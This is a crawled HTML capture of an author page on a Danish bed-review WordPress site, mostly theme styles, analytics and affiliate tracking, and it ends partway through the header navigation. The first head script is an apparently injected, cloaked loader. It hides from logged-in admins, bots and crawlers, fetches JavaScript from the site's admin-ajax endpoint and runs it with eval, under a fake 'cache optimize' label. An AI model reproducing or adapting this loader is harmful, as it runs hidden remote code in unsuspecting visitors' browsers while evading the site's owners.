

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://senge-testeren.dk/author/akaobsidian-dk
body_size: 12006
content:
<!doctype html>
<html lang="da-DK" >

<head>	
	
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://senge-testeren.dk/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='noindex, nofollow' />
<link rel="preload" href="https://senge-testeren.dk/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous">
	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Aleksandar Kalaba, skribent på Sengetesteren</title>
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="Aleksandar Kalaba, skribent på Sengetesteren" />
	<meta property="og:site_name" content="Sengetesteren" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://senge-testeren.dk/#website","url":"https://senge-testeren.dk/","name":"Sengetesteren","description":"Alt om senge, dyner &amp; hovedpuder","publisher":{"@id":"https://senge-testeren.dk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://senge-testeren.dk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"da-DK"},{"@type":"Organization","@id":"https://senge-testeren.dk/#organization","name":"Sengetesteren","url":"https://senge-testeren.dk/","logo":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://senge-testeren.dk/#/schema/logo/image/","url":"https://senge-testeren.dk/wp-content/uploads/2022/12/sengetesteren.png","contentUrl":"https://senge-testeren.dk/wp-content/uploads/2022/12/sengetesteren.png","width":660,"height":136,"caption":"Sengetesteren"},"image":{"@id":"https://senge-testeren.dk/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Sengetesteren &raquo; Feed" href="https://senge-testeren.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sengetesteren &raquo;-kommentar-feed" href="https://senge-testeren.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sengetesteren &raquo; feed for indlæg af Aleksandar Kalaba" href="https://senge-testeren.dk/author/akaobsidian-dk/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/senge-testeren.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='disclaimer_style-css' href='https://senge-testeren.dk/wp-content/plugins/obsidian_disclaimer/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='AFPDefaultTableStyle-css' href='https://senge-testeren.dk/wp-content/plugins/afp-default-pricetable/views/pricetable-no-css.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://senge-testeren.dk/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://senge-testeren.dk/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://senge-testeren.dk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='cnz-banner-css-css' href='https://senge-testeren.dk/wp-content/plugins/conzent/assets/css/conzent-banner.css?ver=6.5.7' type='text/css' media='screen' />
<link rel='stylesheet' id='wpsm_infobox_bootstrap-front-css' href='https://senge-testeren.dk/wp-content/plugins/info-box/assets/css/bootstrap-front.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='rate-my-post-css' href='https://senge-testeren.dk/wp-content/plugins/rate-my-post/public/css/rate-my-post.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='proscons-css' href='https://senge-testeren.dk/wp-content/plugins/tinymce-obsidian-plugin/assets/pros-cons.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://senge-testeren.dk/wp-content/themes/CompaReview/style.css?ver=1.4' type='text/css' media='all' />
<style id='twenty-twenty-one-style-inline-css' type='text/css'>
:root{--global--color-background: #ffffff;--global--color-primary: #000;--global--color-secondary: #000;--button--color-background: #000;--button--color-text-hover: #000;}
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://senge-testeren.dk/wp-content/themes/CompaReview/assets/css/print.css?ver=1.4' type='text/css' media='print' />
<script src="https://senge-testeren.dk/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script src="https://senge-testeren.dk/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script src="https://senge-testeren.dk/wp-content/plugins/afp-default-pricetable/js/custom.js?ver=1765609214" id="coupon_custom_js-js"></script>
<script src="https://senge-testeren.dk/wp-content/plugins/affiliate-plugin/js/jquery.min.js?ver=6.5.7" id="admin_jquery-js"></script>
<script src="https://senge-testeren.dk/wp-content/plugins/affiliate-plugin/js/excellentexport.min.js?ver=6.5.7" id="excellentexport-js"></script>
<link rel="https://api.w.org/" href="https://senge-testeren.dk/wp-json/" /><link rel="alternate" type="application/json" href="https://senge-testeren.dk/wp-json/wp/v2/users/58" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://senge-testeren.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="2379b14738b0026" content="0195ef5f29f034d34dc11c3da6c6a1ae" />
        <script type="text/javascript" data-cookiecategory="analytics"  src='https://www.googletagmanager.com/gtag/js?id=G-5G49X1YSEG'></script> 
        <script type="text/javascript" data-cookiecategory="analytics"  > 
	        console.log('i was run');   
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }
            gtag('js', new Date());
            gtag('config', 'G-5G49X1YSEG');
        </script>
<link rel="preload" href="https://wct-2.com/wct.js" as="script"><script  type="text/plain" data-ezscrex="false" data-cookieconsent="statistics" data-cookiecategory="analytics" data-ezscrex="false" async>(function(w, c, t, u) {
    w._wct = w._wct || {}; w._wct = u;
    var s = c.createElement(t);
    s.type = 'text/javascript'; s.async = true; s.src = 'https://wct-2.com/wct.js';
    var r = c.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
}(window, document, 'script', {
    'uid' : 'L8SLW0',
    'google_tracking_id' : 'UA-105720499-1',
    'redirect_through' : 'https://senge-testeren.dk/go',
    'proxy' : 'https://wct-2.com'
}));</script>        <style type="text/css" id="main_color">
            :root {
                --global--color-main: #1a3056;
                --global--color-main-light: #ececec;
                --global--color-secondary: #222222;
				 				
				--global--color-cta: #222222;
				             }
        </style>
<style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://senge-testeren.dk/wp-content/uploads/2021/10/Sengetesteren.png" sizes="32x32" />
<link rel="icon" href="https://senge-testeren.dk/wp-content/uploads/2021/10/Sengetesteren.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://senge-testeren.dk/wp-content/uploads/2021/10/Sengetesteren.png" />
<meta name="msapplication-TileImage" content="https://senge-testeren.dk/wp-content/uploads/2021/10/Sengetesteren.png" />
		<style id="wp-custom-css">
			.widget-area a:hover {
	color: #fff !important;
}

/*remove sleek from articles*/

.sleeknote-anchor {
	display: none !important;
}

/*pricetable color shadow A/B*/

body .compa-table-body .compa-row {
	    box-shadow: 0px 2px 5px 2px rgb(81 163 20 / 45%) !important;
	    -webkit-box-shadow: 0px 2px 5px 2px rgb(81 163 20 / 45%) !important;
}

body .compa-table-body .compa-row:hover {
	box-shadow: 0px 2px 5px 2px rgb(81 163 20 / 80%) !important;
	-webkit-box-shadow: 0px 2px 5px 2px rgb(81 163 20 / 80%);
}		</style>
			
	<!-- Start of Sleeknote signup and lead generation tool - http://www.sleeknote.com -->
	<!--	<script id="sleeknoteScript" type="text/javascript">
	(function () {
	var sleeknoteScriptTag = document.createElement("script");
	sleeknoteScriptTag.type = "text/javascript";
	sleeknoteScriptTag.charset = "utf-8";
	sleeknoteScriptTag.src = "//sleeknotecustomerscripts.sleeknote.com/23384.js";
	var s = document.getElementById("sleeknoteScript");
	s.parentNode.insertBefore(sleeknoteScriptTag, s);
	})();
	</script>-->
	<!-- End of Sleeknote signup and lead generation tool - http://www.sleeknote.com -->
	
	<script type="text/javascript"> (function(c,l,a,r,i,t,y){ c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)}; t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i; y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y); })(window, document, "clarity", "script", "kjn4a7yrts"); </script>
	
	<script type="application/ld+json">{"@context": "https://schema.org/","@type": "Article","headline": "Uden titel","image": "","datePublished": "","dateModified": "","author": {"@type": "Person","name": "Aleksandar Kalaba","description": "","url": "https://senge-testeren.dk/author/akaobsidian-dk/"},"publisher": {"@type": "Organization","name": "Sengetesteren","logo": {"@type": "ImageObject","url": "https://senge-testeren.dk/wp-content/uploads/2022/12/sengetesteren.png","width": 600,"height": 60},"url": "https://senge-testeren.dk"},"mainEntityOfPage": {"@type": "WebPage","@id": ""}}</script></head>

<body class="archive author author-akaobsidian-dk author-58 custom-background wp-custom-logo wp-embed-responsive is-light-theme has-background-white no-js hfeed has-main-navigation">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Fortsæt til indhold</a>

		
<header id="masthead" class="header-shadow" role="banner">
	<div class="site-header has-logo has-menu">
		


<div class="site-branding">

			<div class="site-logo"><a href="https://senge-testeren.dk/"><a href="https://senge-testeren.dk/" class="custom-logo-link" rel="home"><picture class="custom-logo" decoding="async" fetchpriority="high">
<source type="image/webp" srcset="https://senge-testeren.dk/wp-content/uploads/2022/12/sengetesteren.png.webp 660w, https://senge-testeren.dk/wp-content/uploads/2022/12/sengetesteren-300x62.png.webp 300w" sizes="(max-width: 660px) 100vw, 660px"/>
<img width="660" height="136" src="https://senge-testeren.dk/wp-content/uploads/2022/12/sengetesteren.png" alt="Sengetesteren" decoding="async" fetchpriority="high" srcset="https://senge-testeren.dk/wp-content/uploads/2022/12/sengetesteren.png 660w, https://senge-testeren.dk/wp-content/uploads/2022/12/sengetesteren-300x62.png 300w" sizes="(max-width: 660px) 100vw, 660px"/>
</picture>
</a></a></div>
	
						<p class="screen-reader-text"><a href="https://senge-testeren.dk/">Sengetesteren</a></p>
			
	</div><!-- .site-branding -->
		
	<nav id="site-navigation" class="primary-navigation" role="navigation" aria-label="Primær menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">
					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">
